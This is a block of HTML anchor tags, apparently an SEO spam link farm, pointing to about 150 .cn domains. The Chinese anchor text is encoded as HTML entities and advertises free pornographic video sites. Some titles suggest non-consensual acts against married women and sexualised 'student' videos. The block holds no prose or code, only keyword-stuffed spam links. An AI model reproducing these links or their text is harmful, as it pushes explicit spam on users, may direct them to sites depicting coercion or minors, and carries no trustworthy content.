<a href="http://meituwo.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cymawatch.com.cn" target="_blank">&#x7F8E;&#x5973;&#x7684;&#x5AE9;&#x82DE;&#x6D41;&#x51FA;&#x767D;&#x6D46;</a>|
<a href="http://aa61.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;a&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yi123.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6B27;&#x7F8E;&#x5929;&#x5802;</a>|
<a href="http://520vx.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://sanxinxing.cn" target="_blank">&#x591C;&#x591C;&#x723D;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;</a>|
<a href="http://jdbhcsy.cn" target="_blank">91&#x4E28;&#x4E5D;&#x8272;&#x4E28;&#x874C;&#x86AA;&#x4E28;&#x5BF9;&#x767D;</a>|
<a href="http://anmoyw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://sxhuajiu.com.cn" target="_blank">91&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;&#x6DA9;</a>|
<a href="http://lenovo-thinkpad.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://jdmls.cn" target="_blank">&#x5973;&#x6027;&#x9690;&#x79C1;&#x7F51;&#x7AD9;</a>|
<a href="http://huayuntang.cn" target="_blank">&#x4E9A;&#x6D32;h&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://benshouji.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://southbio.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://jobcoach.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://ycfx8.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ljaoli.cn" target="_blank">&#x4F26;www&#x65E5;&#x672C;&#x8001;&#x5987;</a>|
<a href="http://jjfamily.cn" target="_blank">&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x65E5;&#x97E9;</a>|
<a href="http://kaozang.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x5927;&#x9ED1;&#x540A;&#x64CD;&#x7F8E;&#x5973;</a>|
<a href="http://klqx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://duanneng.cn" target="_blank">91&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://njww.com.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://hingao.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nangbao.cn" target="_blank">av&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxyx03.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hongtailai.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5B57;&#x5E55;</a>|
<a href="http://hi83.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;</a>|
<a href="http://boluozhi.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://hhdianying.cn" target="_blank">&#x6210;&#x5728;&#x4EBA;&#x7EBF;&#x514D;&#x8D39;av</a>|
<a href="http://allcine.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://drpz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://niansai.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ftat.cn" target="_blank">&#x5A77;&#x5A77;&#x4E01;&#x9999;&#x8272;&#x7EFC;&#x5408;</a>|
<a href="http://dymdzsjz.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;</a>|
<a href="http://lpyu.cn" target="_blank">99re&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://shingyadongguan.com.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://pinkboy.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;99&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://renzhiwen.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E09;&#x533A;</a>|
<a href="http://yxssrlpq2.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://x-movie.cn" target="_blank">&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jwtkj.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5B85;&#x7537;</a>|
<a href="http://nongjb.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://dgxiangfade.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3etours.cn" target="_blank">97&#x5728;&#x7EBF;&#x6210;&#x4EBA;</a>|
<a href="http://hdsjd.cn" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x65E5;&#x97E9;</a>|
<a href="http://yangqijin.cn" target="_blank">&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;&#x7684;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://qjmi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x7EA7;&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://datongco.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av</a>|
<a href="http://nanru.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x9AD8;&#x6F6E;</a>|
<a href="http://qglab.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;</a>|
<a href="http://dgkun.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x7684;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zz59j.cn" target="_blank">&#x6FC0;&#x60C5;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://r139.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://cloudgive.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://bzcyzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://3dyinshua.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x5E74;&#x5728;&#x7EBF;</a>|
<a href="http://wowo6.cn" target="_blank">&#x65E5;&#x97E9;&#x4E09;&#x7EA7;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oomei.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://dietoffer.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://ylbs888.cn" target="_blank">&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ruibingzhileng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7ECF;&#x5178;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxzkb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zaixianfanyi.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;</a>|
<a href="http://bllsp.cn" target="_blank">&#x4F26;&#x7406;&#x81EA;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://073s.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://shxizehua.cn" target="_blank">&#x4E5D;&#x4E5D;&#x70ED;&#x53EA;&#x6709;&#x8FD9;&#x91CC;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://mgkys.cn" target="_blank">543av&#x4E9A;&#x6D32;</a>|
<a href="http://metamos.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://ruiswl.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7537;&#x5973;&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://dgliyi2010.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://stoneblade.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://osanna.com.cn" target="_blank">www&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x7F51;&#x7AD9;</a>|
<a href="http://weiqq.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x771F;&#x4EBA;</a>|
<a href="http://sxchenjing.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x556A;&#x556A;&#x89C6;&#x9891;</a>|
<a href="http://hubon.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x7F51;&#x6B27;&#x7F8E;</a>|
<a href="http://ecsv.cn" target="_blank">&#x7CBE;&#x4EA7;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;&#x533A;&#x5212;&#x5206;&#x6807;&#x51C6;</a>|
<a href="http://mybzj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;xx</a>|
<a href="http://tszx.sh.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mhjkj.cn" target="_blank">&#x4EBA;&#x59BB;&#x5F71;&#x9662;</a>|
<a href="http://zhuangxiubang.cn" target="_blank">&#x4E71;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://rubios.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5973;&#x4EBA;</a>|
<a href="http://78uuu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://aisuu.cn" target="_blank">&#x5C11;&#x5987;&#x719F;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://liuhedaquan.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x56FD;&#x8BED;av&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://xftyn.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://88bp.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqyoucheng.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6BDB;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chartnexus.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://cloudvillage.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yourcourse.cn" target="_blank">&#x6210;&#x4EBA;&#x770B;&#x5927;&#x7247;</a>|
<a href="http://gksj.com.cn" target="_blank">&#x61C2;&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://118cy.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E5;&#x97E9;&#x7406;&#x8BBA;&#x7535;&#x5F71;</a>|
<a href="http://6baidu.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://ycehua.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dafufeiyue.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x6781;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://tgjm.com.cn" target="_blank">&#x4E00;&#x7EA7;&#x4E30;&#x6EE1;&#x8001;&#x5973;&#x4EBA;aaa&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://anshili.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x767D;&#x6D46;</a>|
<a href="http://dackel.cn" target="_blank">&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x5668;</a>|
<a href="http://jxhmc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://checky.com.cn" target="_blank">&#x7231;&#x60C5;&#x4E09;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://youxiwenxue.cn" target="_blank">&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E13;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oyyandwjw.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;x99av</a>|
<a href="http://yusao.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x56FD;&#x4EA7;va&#x4E45;&#x4E45;&#x6210;&#x4EBA;</a>|
<a href="http://touznet.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhwqn.cn" target="_blank">&#x5F3A;&#x884C;&#x7CDF;&#x8E4B;&#x4EBA;&#x59BB;hd&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://diaowei.cn" target="_blank">&#x4E9A;&#x6D32;va&#x5728;&#x7EBF;va&#x5929;&#x5802;va&#x6B27;&#x7F8E;va,&#x56FD;&#x4EA7;&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;</a>|
<a href="http://gzyouye.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5927;&#x7247;</a>|
<a href="http://heyuanren.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xueqingfeng.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;</a>|
<a href="http://hnskycc.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://efufu.cn" target="_blank">99&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://wddongfang.com.cn" target="_blank">&#x4E9A;&#x6D32;vs&#x6B27;&#x6D32;vs&#x56FD;&#x5185;&#x89C6;&#x9891;</a>|
<a href="http://cpnsa.cn" target="_blank">&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x9AD8;&#x6E05;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://sunrich-group.cn" target="_blank">&#x65E5;&#x672C;&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://sceg.cn" target="_blank">&#x4E5D;&#x4E03;&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://dxlnx.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://verygrass.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://my1161.cn" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x7279;&#x9EC4;&#x5927;&#x7247;</a>|
<a href="http://tsfn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://suanwai.cn" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;1&#x5230;1000&#x96C6;29</a>|
<a href="http://cqguahao.cn" target="_blank">17.3&#x5173;&#x4E8E;x&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://s2116.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://car2oil.cn" target="_blank">&#x514D;&#x8D39;&#x64AD;&#x653E;&#x4E00;&#x7EA7;&#x7279;&#x9EC4;&#x771F;&#x4EBA;&#x5927;&#x7247;</a>|
<a href="http://hunbu.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x7C97;&#x53C8;&#x731B;&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x7684;&#x5B66;&#x751F;&#x89C6;&#x9891;</a>|
<a href="http://nckuo.cn" target="_blank">xfplay&#x4E9A;&#x6D32;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szsa007.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://yidiannet.com.cn" target="_blank">&#x97E9;&#x56FD;&#x4E94;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://nb85.cn" target="_blank">&#x8272;&#x7CFB;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://zxhtea.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x77ED;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wyxczx.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://02869.com.cn" target="_blank">1204&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://homewide.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://gn5.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;av&#x4E00;&#x533A;</a>|
<a href="http://x2509.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5077;&#x62CD;</a>|
<a href="http://ylcbh.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://gelta.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://hfffh.cn" target="_blank">av&#x5348;&#x591C;&#x5F71;&#x9662;</a>|
<a href="http://chshxz8.cn" target="_blank">&#x7535;&#x5F71;&#x65E5;&#x97E9;</a>|
<a href="http://jwtkj.cn" target="_blank">&#x9999;&#x8549;&#x8349;</a>|
<a href="http://sanyananshanhotel.cn" target="_blank">&#x871C;&#x6843;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://shuate.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yst1.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://sbgskj.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://csdc2.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;jizz&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinhaolai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;a</a>|
<a href="http://100muban.cn" target="_blank">&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x7F8E;&#x4F20;&#x5A92;</a>|
<a href="http://hsempire.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;2</a>|
<a href="http://mtnc.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;av&#x7CBE;&#x54C1;&#x56FD;&#x8BED;&#x5BF9;&#x767D;</a>|
<a href="http://gzlanjia.cn" target="_blank">&#x97E9;&#x56FD;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shanz.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://jfccx.cn" target="_blank">&#x4E94;&#x5341;&#x8DEF;&#x719F;&#x5973;&#x4EBA;&#x59BB;&#x4E00;&#x533A;</a>|
<a href="http://jishisong.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://bogood.com.cn" target="_blank">&#x4EBA;&#x59BB; &#x65E5;&#x97E9;&#x7CBE;&#x54C1; &#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gzshangche.cn" target="_blank">&#x56FD;&#x4EA7;v&#x7247;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://donjia.cn" target="_blank">&#x4E00;&#x672C;&#x2014;&#x9053;&#x4E45;&#x4E45;a&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x871C;&#x6843;</a>|
<a href="http://ccfly.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://6baidu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x81EA;&#x62CD;&#x53E6;&#x7C7B;&#x65E5;&#x97E9;</a>|
<a href="http://ecoon.cn" target="_blank">&#x97E9;&#x56FD;&#x9EC4;&#x8272;&#x4E00;&#x7EA7;&#x5927;&#x7247;</a>|
<a href="http://noisoo.cn" target="_blank">&#x5728;&#x7EBF; &#x7EFC;&#x5408; &#x65E5;&#x97E9;</a>|
<a href="http://find99.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://misao.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6210;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://qiangquan.com.cn" target="_blank">&#x81EA;&#x62CD;&#x5077;&#x62CD;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://diveshop.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;a</a>|
